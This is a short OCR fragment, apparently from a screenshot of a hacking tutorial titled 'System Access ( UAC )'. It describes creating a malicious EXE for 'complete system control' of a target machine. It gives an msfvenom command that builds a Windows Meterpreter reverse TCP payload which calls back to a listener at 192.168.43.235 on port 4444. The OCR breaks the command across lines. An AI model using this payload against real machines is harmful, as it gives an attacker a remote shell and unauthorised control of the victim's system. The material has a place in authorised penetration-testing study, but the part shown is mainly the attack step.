
System Access ( UAC )
First we have to compromise the target machine and
for that we know we will create a malicious
EXE
file
which will execute the target system and give us
complete system control.
msfvenom -p windows/x64/meterpreter/revers
e_tcp lhost=192.168.43.235 lport=4444 -f e
xe > /root/Desktop/secnhack.exe